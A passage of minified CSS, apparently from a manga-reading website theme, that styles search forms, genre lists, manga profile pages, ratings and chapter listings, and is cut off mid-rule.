a{color:#333;font-weight:600}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover{color:#eb3349}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after{display:table;content:'';clear:both}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child{border-bottom:none;padding-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail{margin-bottom:0}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail{margin-bottom:30px}}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail{margin-bottom:0}}body.page .related-post{padding:0}body.page .related-post .related__container:after{display:table;content:"";clear:both}body.page .related-post .related__container .related__item{position:relative;max-width:100%}body.page .related-post .related__container .related__item .related__thumb .related__thumb_item{position:relative}body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#ebebeb;background:-webkit-linear-gradient(top,#fff0,rgb(0 0 0 / .9));background:-o-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:-moz-linear-gradient(bottom,#fff0,rgb(0 0 0 / .9));background:linear-gradient(to bottom,#fff0,rgb(0 0 0 / .9))}body.page .related-post .related__container .related__item .related__content{position:absolute;bottom:22px;left:15px;right:15px;padding:0 15px;text-align:center;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);padding-bottom:30px}body.page .related-post .related__container .related__item .related__content a{color:#fff}body.page .related-post .related__container .related__item.no-thumb .related__content{bottom:0;position:relative}body.page .related-post .related__container .related__item.no-thumb .related__content a{color:#eb3349}body.page .related-post .related__container .related__item:hover .related__content{webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}body.page.reading-manga .c-page-content .content-area{margin-top:0}body.page:not(.single) .main-col-inner .entry-header .entry-title{padding-bottom:0;margin-bottom:30px}.c-breadcrumb{margin:0 -15px}.c-breadcrumb .breadcrumb{margin-bottom:0;background-color:#fff0;display:inline-block}.c-breadcrumb .breadcrumb li{font-size:12px}.c-breadcrumb .breadcrumb li a{color:#888}.c-breadcrumb .breadcrumb li a:hover{color:#eb3349}.c-breadcrumb .breadcrumb li+li:before{content:"/";padding:0 2px}.c-breadcrumb-wrapper{padding-top:16px}@media (max-width:480px){.c-breadcrumb-wrapper{padding-top:10px}body.search .c-search-header__wrapper{padding-bottom:5px}}.c-genres-block{margin-top:16px}.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading{-webkit-transition:margin-bottom 300ms;-moz-transition:margin-bottom 300ms;-o-transition:margin-bottom 300ms;transition:margin-bottom 300ms}.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active){margin-bottom:0}.c-genres-block .genres_wrap .genres__collapse{padding-bottom:37px}body.search .c-search-header__wrapper{padding-bottom:25px;margin-bottom:50px}body.search .c-search-header__wrapper .c-page-header__breadcrumb{margin-bottom:22px}body.search .c-search-header__wrapper .c-page-header__breadcrumb>*{font-size:12px;color:#888}body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb{padding-left:0;padding-right:0}body.search .c-search-header__wrapper .search-content{padding-top:16px}body.search .c-search-header__wrapper .search-content:after{display:table;content:"";clear:both}body.search .c-search-header__wrapper .search-content>*{display:inline-block;vertical-align:top}body.search .c-search-header__wrapper .search-content .search-form{width:100%;max-width:907px;font-size:0;position:relative}.c-btn.c-btn_style-2.search-adv-reset{border-radius:20px;padding:6px 20px}@media (max-width:1200px){body.search .c-search-header__wrapper .search-content .search-form{width:750px}}@media (max-width:992px){body.search .c-search-header__wrapper .search-content .search-form{width:450px}}@media (max-width:680px){body.search .c-search-header__wrapper .search-content .search-form{width:100%;margin-bottom:30px}}body.search .c-search-header__wrapper .search-content .search-form>*{display:inline-block;vertical-align:top;font-size:14px}body.search .c-search-header__wrapper .search-content .search-form{width:100%;margin-bottom:0}body.search .c-search-header__wrapper .search-content .search-form .search-field{font-size:18px;padding:17px 100px 16px 30px;border:none;width:100%;border-radius:5px;background-color:#fff;color:#888;height:60px}@media (max-width:768px){body.search .c-search-header__wrapper .search-content .search-form .search-field{border-radius:0}}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .search-field{padding:10px 60px 10px 10px;font-size:14px;height:40px}}body.search .c-search-header__wrapper .search-content .search-form .icon{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;font-size:30px;position:absolute;right:30px;top:50%;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;pointer-events:none}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .icon{font-size:20px;right:20px}}body.search .c-search-header__wrapper .search-content .search-form .icon{cursor:pointer}body.search .c-search-header__wrapper .search-content .search-form .search-submit{padding:19px 30px 18px;border:none;position:absolute;top:0;right:0;font-size:0;width:82px;height:60px;border-top-right-radius:5px;border-bottom-right-radius:5px;background-color:#eb3349;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover{background-color:#0f0f0f}@media (max-width:768px){body.search .c-search-header__wrapper .search-content .search-form .search-submit{border-radius:0}}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .search-form .search-submit{width:0;height:0;padding:0 25px 0;height:40px}}body.search .c-search-header__wrapper .search-content .btn-search-adv{padding:17px 25px 16px;float:right;border:3px solid #eb3349;color:#eb3349;font-weight:600;-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;-o-transition:all 150ms ease;transition:all 150ms ease;background-color:#fff0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}body.search .c-search-header__wrapper .search-content .btn-search-adv:hover{border-color:#0f0f0f;color:#fff;background-color:#0f0f0f}@media (max-width:480px){body.search .c-search-header__wrapper .search-content .btn-search-adv{padding:7px 15px 6px;margin:20px 0}}body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv{display:inline-block;vertical-align:middle}body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before{content:"\f286";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;font-size:18px}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed{border-color:#eb3349;background-color:#eb3349}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover{border-color:#0f0f0f;background-color:#0f0f0f}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv{display:inline-block;vertical-align:middle}body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before{content:"\f280"}body.search .c-search-header__wrapper .search-content .btn-search-adv:hover{cursor:pointer;border-color:#0f0f0f;background-color:#0f0f0f;color:#fff}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline{padding-left:0;margin-top:0;margin-bottom:0;padding-top:15px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label{font-weight:600;color:#333;padding-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group{margin-top:24px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox{margin-top:7px;margin-bottom:8px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label{font-weight:600;color:#333;padding-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox+.checkbox{margin-top:7px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group){margin-bottom:30px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group)>*{display:inline-block;font-weight:600}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{width:135px;font-weight:600;color:#333}@media (max-width:768px){body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span{width:100%;margin-bottom:10px}}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"],body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) select{max-width:480px;font-weight:400;background-color:#fff;color:#888;margin-left:0}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline{width:17%;padding-top:0;margin-right:10px}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline+.checkbox-inline{margin-left:0}@media (max-width:768px){body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline{width:auto}}body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn{text-align:center}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content{margin-bottom:42px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{margin-bottom:15px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content{color:#CCC}@media (max-width:767px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img{margin:0 auto}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary{margin-bottom:17px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4{font-weight:600;margin-top:0;margin-bottom:16px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content{background-color:#f3f3f3;padding:16px 20px 14px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item{font-size:0;margin-bottom:9px}body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item>*{display:inline-block;font-size:14px;vertical-align:top}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading{width:140px;display:inline-block;font-size:14px;vertical-align:top}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading{width:100%}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5{margin-top:3px;font-weight:600;color:#666;font-size:14px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content{width:calc(100% - 140px);display:inline-block;font-size:14px;vertical-align:top}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content{width:100%}body.search .search-wrap{margin-bottom:40px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#333}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover{color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a{color:#888}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after{display:table;content:"";clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):nth-last-of-type(-n+2){display:inline-block;float:left;margin-bottom:0}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5{margin-bottom:0}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-bottom:9px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5{margin-bottom:10px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):last-child{margin-left:95px}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child{margin-left:0;display:block;width:100%}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after{content:"";display:table;clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta>*{display:inline-block}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item+.meta-item{margin-left:16px}@media (max-width:480px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item+.meta-item{margin-left:10px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:110px}@media (max-width:680px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:10px}}@media (max-width:420px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:0}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars{margin:0 1px;font-size:18px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score{margin-left:8px;font-size:12px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{margin-left:20px;background-color:#ebebeb;padding:0 10px;border-radius:10px;font-weight:600;display:inline-block;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color:#666}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover{background-color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a{color:#fff}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score{font-weight:600;color:#333}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after{display:table;content:"";clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child{margin-bottom:0}body.search .no-results{text-align:center;height:100vh;max-height:490px;position:relative}body.search .no-results .results_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.search .no-results .icon-not-found{margin-bottom:11px}body.search .no-results .icon-not-found i{font-size:100px;line-height:1;color:#e6e6e6}body.search .no-results .not-found-content{font-size:18px}.genres_wrap .c-blog__heading.style-3:after{border-top:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.genres_wrap .c-blog__heading.style-3.active:after{border-top:10px solid #eb3349}.genres_wrap a.btn-genres{border:2px solid #eb3349;padding:3px 9px;color:#eb3349;border-radius:0;box-shadow:none;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap a.btn-genres.active:before{content:"\f286";font-family:"Ionicons"}.genres_wrap a.btn-genres:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.genres_wrap .genres__collapse{width:100%;display:none}.genres_wrap .genres__collapse .genres ul{margin-top:-7px;margin-bottom:-7px}.genres_wrap .genres__collapse .genres ul:after{display:table;content:"";clear:both}.genres_wrap .genres__collapse .genres ul li{padding-top:7px;padding-bottom:7px}.genres_wrap .genres__collapse .genres ul li a{font-weight:600;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap .genres__collapse .genres ul li a:hover{color:#ef4447;text-decoration:none}.genres_wrap .genres__collapse .genres ul li a:hover:before{color:#ef4447}.genres_wrap .genres__collapse .genres ul li a:before{content:"\f284";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;vertical-align:middle;margin-right:10px;color:#666;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap .genres__collapse .genres ul li span.count{margin-left:5px;font-size:12px;font-weight:400;display:inline-block}body.manga-page .profile-manga{margin-bottom:50px}body.manga-page .profile-manga .post-title h1{margin-top:14px;font-size:20px;font-weight:400;color:#eb3349}body.manga-page .profile-manga .post-title a{color:#eb3349}body.manga-page .profile-manga .tab-summary .post-content_item,body.manga-page .profile-manga .post-status .post-content_item{font-size:0;margin-bottom:3px}body.manga-page .profile-manga .tab-summary .post-content_item>*,body.manga-page .profile-manga .post-status .post-content_item>*{display:inline-block;font-size:14px;vertical-align:top}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:106px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5{font-size:14px;margin-top:3px;margin-bottom:8px;font-weight:600}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5{margin-bottom:3px}}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:100%}}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content{width:calc(100% - 106px);word-break:break-word}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child){margin-left:6px}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content{width:100%}}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3em)}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .post-content_item,body.manga-page .profile-manga .post-status .post-content_item{margin-bottom:10px}}body.manga-page .profile-manga .tab-summary{padding:15px 0 50px;display:table;width:100%}body.manga-page .profile-manga .tab-summary .summary_image{width:225px;padding:15px;background:#fff;display:table-cell;vertical-align:middle}body.manga-page .profile-manga .tab-summary .summary_content_wrap{overflow:hidden;display:table-cell;vertical-align:middle;padding-left:30px;position:relative}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background-color:rgb(255 255 255 / .5);top:0;bottom:0;left:30px;right:0;padding:20px 30px 30px;font-size:0;min-height:318px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{font-size:14px;display:inline-block;vertical-align:top}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:70%;position:relative}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{width:30%;margin-top:56px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action{margin:0 -15px;padding-top:16px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after{display:table;content:"";clear:both}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark{width:50%;float:left;padding:0 15px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail{text-align:center;line-height:1.35}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a{display:inline-block}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i{font-size:36px;color:#ec3649}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment{border-right:1px solid #e1e1e1}body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child{padding-left:0}body.manga-page .profile-manga .tab-summary .loader-inner{display:none;position:absolute;left:45px;top:15px;z-index:99}body.manga-page .profile-manga .tab-summary .loader-inner>div{background-color:#eb3349;width:10px;height:10px}body.manga-page .profile-manga .tab-summary .post-rating{margin-bottom:12px;position:relative;transition:opacity ease-in 0.5s}body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating .user-rating{position:relative;top:0;display:none}body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:30px;margin:0 1px}body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating i:hover{cursor:pointer}body.manga-page .profile-manga .tab-summary .post-rating span{margin-left:8px;font-weight:600;color:#333;font-size:24px}body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating.allow_vote{display:block}body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating.allow_vote{display:none}@media (max-width:992px){body.manga-page .profile-manga .tab-summary .summary_image{width:150px;vertical-align:top;background-color:#fff0;padding:0}body.manga-page .profile-manga .tab-summary .summary_content_wrap{overflow:visible;padding-left:0}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{position:relative}}@media (max-width:992px) and (min-width:678px){body.manga-page .profile-manga .tab-summary .summary_image{background:none!important;vertical-align:top;padding:0}}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{padding:15px;background:#fff;margin:0 auto 20px;width:auto;display:inherit}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{left:0}}@media (max-width:992px){body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{width:100%;margin-top:0}}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul,.shortcode-manga-chapters .listing-chapters_wrap>ul{padding-left:0;margin-top:-15px;margin-bottom:20px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li,.shortcode-manga-chapters .listing-chapters_wrap>ul li{list-style:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:15px 0;display:inline-block}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li ul,.shortcode-manga-chapters .listing-chapters_wrap>ul li ul{padding-left:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li:hover,.shortcode-manga-chapters .listing-chapters_wrap>ul li:hover{cursor:pointer}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{position:absolute;right:0;top:15px;font-size:18px;pointer-events:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon:before{line-height:20px;width:20px;height:20px;text-align:center;background-color:#f3f3f3;border-radius:2px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child.active>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child.active>i.icon:before{content:"\f368"}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main ul.sub-chap,.shortcode-manga-chapters .listing-chapters_wrap>ul.main ul.sub-chap{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:before{content:"";display:inline-block;width:3px;height:100%;background:red;position:absolute;left:-10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a{padding:10px 0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#888}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{position:relative}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .no-chapter,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .no-chapter{margin-left:25px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:.8em;line-height:1em}@media (max-width:600px){body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:relative;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:block;margin-bottom:10px;font-size:12px}}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{content:"";position:absolute;display:block;height:1px;background-color:#ebebeb;width:100%;opacity:1;visibility:visible;left:0}body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.text-ui-light .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{background-color:#4d4d4d}.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a{color:#000}.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:hover{color:#eb3349}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-child.active:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-child.active:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters 